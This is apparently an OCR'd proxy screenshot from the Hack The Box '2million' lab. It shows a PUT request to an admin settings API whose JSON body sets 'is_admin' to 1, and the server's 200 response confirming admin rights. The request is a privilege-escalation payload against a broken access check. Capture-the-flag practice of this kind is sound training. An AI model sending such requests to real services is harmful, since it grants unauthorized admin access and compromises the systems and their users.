 http://2million.htb
Send
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
0 Origin: http://2million.htb
1 Connection: keep-alive
2 Referer: http://2million.htb/invite
3 Cookie: PHPSESSID=2fk46fu7jkl9bmr0ia8cc24cmi
4 Priority: u=400
5
6 {
"email":"test2@test.com",
"is_admin":1
}
Response
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Jun 2024 03:54:53 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
12 "id": 20,
13 "username": "i5n1pe",
14 "is_admin": 1
15 }